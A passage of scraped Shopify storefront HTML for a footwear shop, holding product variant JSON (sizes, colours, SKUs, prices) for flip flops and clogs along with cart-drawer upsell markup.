8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128448","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325699683,"title":"Beige \/ Women 10.5 | Men 9","option1":"Beige","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-43\/42-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10.5 | Men 9","public_title":"Beige \/ Women 10.5 | Men 9","options":["Beige","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128479","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482274403,"title":"Beige \/ Women 11 | Men 9.5","option1":"Beige","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11 | Men 9.5","public_title":"Beige \/ Women 11 | Men 9.5","options":["Beige","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128509","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482372707,"title":"Beige \/ Women 11.5 | Men 10","option1":"Beige","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11.5 | Men 10","public_title":"Beige \/ Women 11.5 | Men 10","options":["Beige","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128530","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482471011,"title":"Beige \/ Women 12 | Men 10.5","option1":"Beige","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12 | Men 10.5","public_title":"Beige \/ Women 12 | Men 10.5","options":["Beige","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128561","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675876963,"title":"Beige \/ Women 12.5 | Men 11","option1":"Beige","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12.5 | Men 11","public_title":"Beige \/ Women 12.5 | Men 11","options":["Beige","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129599","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675975267,"title":"Beige \/ Women 13 | Men 11.5","option1":"Beige","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 13 | Men 11.5","public_title":"Beige \/ Women 13 | Men 11.5","options":["Beige","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129629","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325732451,"title":"White \/ Women 5.5 | Men 4","option1":"White","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 5.5 | Men 4","public_title":"White \/ Women 5.5 | Men 4","options":["White","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128189","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325765219,"title":"White \/ Women 6 | Men 4.5","option1":"White","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6 | Men 4.5","public_title":"White \/ Women 6 | Men 4.5","options":["White","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128219","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325797987,"title":"White \/ Women 6.5 | Men 5","option1":"White","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6.5 | Men 5","public_title":"White \/ Women 6.5 | Men 5","options":["White","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128240","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325830755,"title":"White \/ Women 7 | Men 5.5","option1":"White","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7 | Men 5.5","public_title":"White \/ Women 7 | Men 5.5","options":["White","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128271","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325863523,"title":"White \/ Women 7.5 | Men 6","option1":"White","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7.5 | Men 6","public_title":"White \/ Women 7.5 | Men 6","options":["White","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128301","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325896291,"title":"White \/ Women 8 | Men 6.5","option1":"White","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8 | Men 6.5","public_title":"White \/ Women 8 | Men 6.5","options":["White","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128332","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325929059,"title":"White \/ Women 8.5 | Men 7","option1":"White","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8.5 | Men 7","public_title":"White \/ Women 8.5 | Men 7","options":["White","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128363","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325961827,"title":"White \/ Women 9 | Men 7.5","option1":"White","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9 | Men 7.5","public_title":"White \/ Women 9 | Men 7.5","options":["White","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128394","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325994595,"title":"White \/ Women 9.5 | Men 8","option1":"White","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9.5 | Men 8","public_title":"White \/ Women 9.5 | Men 8","options":["White","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128424","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326027363,"title":"White \/ Women 10 | Men 8.5","option1":"White","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10 | Men 8.5","public_title":"White \/ Women 10 | Men 8.5","options":["White","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128455","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326060131,"title":"White \/ Women 10.5 | Men 9","option1":"White","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10.5 | Men 9","public_title":"White \/ Women 10.5 | Men 9","options":["White","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128486","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482307171,"title":"White \/ Women 11 | Men 9.5","option1":"White","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11 | Men 9.5","public_title":"White \/ Women 11 | Men 9.5","options":["White","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128516","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482405475,"title":"White \/ Women 11.5 | Men 10","option1":"White","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11.5 | Men 10","public_title":"White \/ Women 11.5 | Men 10","options":["White","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128547","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482503779,"title":"White \/ Women 12 | Men 10.5","option1":"White","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12 | Men 10.5","public_title":"White \/ Women 12 | Men 10.5","options":["White","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128578","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675909731,"title":"White \/ Women 12.5 | Men 11","option1":"White","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12.5 | Men 11","public_title":"White \/ Women 12.5 | Men 11","options":["White","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129605","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864676008035,"title":"White \/ Women 13 | Men 11.5","option1":"White","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 13 | Men 11.5","public_title":"White \/ Women 13 | Men 11.5","options":["White","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129636","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43372325011555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7797925740643" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="clogs"
            data-toggle="false"
            data-id="43184487301219"
            data-product-id="7736809980003"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=500"
                      alt="Sootheez Premium Healthy Clogs"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sootheez Premium Healthy Clogs
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.98</span>
                      <span class='compare-price'>$119.96</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Color:]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="Cream"
                                class=""
                                
                              >
                                Cream
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select US/CA Size:]">
                            
<option
                                value="Women 6 | Men 4"
                                class=""
                                
                              >
                                Women 6 | Men 4
                              </option>
                            
<option
                                value="Women 7 | Men 5"
                                class=""
                                
                              >
                                Women 7 | Men 5
                              </option>
                            
<option
                                value="Women 7.5 | Men 5.5"
                                class=""
                                
                              >
                                Women 7.5 | Men 5.5
                              </option>
                            
<option
                                value="Women 8 | Men 6"
                                class=""
                                
                              >
                                Women 8 | Men 6
                              </option>
                            
<option
                                value="Women 9 | Men 7"
                                class=""
                                
                              >
                                Women 9 | Men 7
                              </option>
                            
<option
                                value="Women 10 | Men 8"
                                class=""
                                
                              >
                                Women 10 | Men 8
                              </option>
                            
<option
                                value="Women 11 | Men 9"
                                class=""
                                
                              >
                                Women 11 | Men 9
                              </option>
                            
<option
                                value="Women 12 | Men 10"
                                class=""
                                
                              >
                                Women 12 | Men 10
                              </option>
                            
<option
                                value="Women 13 | Men 11"
                                class=""
                                
                              >
                                Women 13 | Men 11
                              </option>
                            
<option
                                value="Women 14 | Men 12"
                                class=""
                                
                              >
                                Women 14 | Men 12
                              </option>
                            
<option
                                value="Women 15 | Men 13"
                                class=""
                                
                              >
                                Women 15 | Men 13
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43184487301219,"title":"Black \/ Women 6 | Men 4","option1":"Black","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Black-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 6 | Men 4","public_title":"Black \/ Women 6 | Men 4","options":["Black","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127687","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487333987,"title":"Black \/ Women 7 | Men 5","option1":"Black","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Black-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7 | Men 5","public_title":"Black \/ Women 7 | Men 5","options":["Black","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127694","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487399523,"title":"Black \/ Women 7.5 | Men 5.5","option1":"Black","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Black-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7.5 | Men 5.5","public_title":"Black \/ Women 7.5 | Men 5.5","options":["Black","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127700","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175767651,"title":"Black \/ Women 8 | Men 6","option1":"Black","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Black-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 8 | Men 6","public_title":"Black \/ Women 8 | Men 6","options":["Black","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127717","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175800419,"title":"Black \/ Women 9 | Men 7","option1":"Black","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Black-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 9 | Men 7","public_title":"Black \/ Women 9 | Men 7","options":["Black","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127724","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175833187,"title":"Black \/ Women 10 | Men 8","option1":"Black","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Black-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 10 | Men 8","public_title":"Black \/ Women 10 | Men 8","options":["Black","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127731","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175865955,"title":"Black \/ Women 11 | Men 9","option1":"Black","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Black-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 11 | Men 9","public_title":"Black \/ Women 11 | Men 9","options":["Black","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127748","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175898723,"title":"Black \/ Women 12 | Men 10","option1":"Black","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Black-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 12 | Men 10","public_title":"Black \/ Women 12 | Men 10","options":["Black","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127755","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175931491,"title":"Black \/ Women 13 | Men 11","option1":"Black","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Black-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 13 | Men 11","public_title":"Black \/ Women 13 | Men 11","options":["Black","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127816","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175964259,"title":"Black \/ Women 14 | Men 12","option1":"Black","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Black-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 14 | Men 12","public_title":"Black \/ Women 14 | Men 12","options":["Black","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127823","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175997027,"title":"Black \/ Women 15 | Men 13","option1":"Black","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Black-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 15 | Men 13","public_title":"Black \/ Women 15 | Men 13","options":["Black","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127830","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487661667,"title":"Beige \/ Women 6 | Men 4","option1":"Beige","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Beige-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 6 | Men 4","public_title":"Beige \/ Women 6 | Men 4","options":["Beige","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127847","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487694435,"title":"Beige \/ Women 7 | Men 5","option1":"Beige","option2":"Women 7 | Men 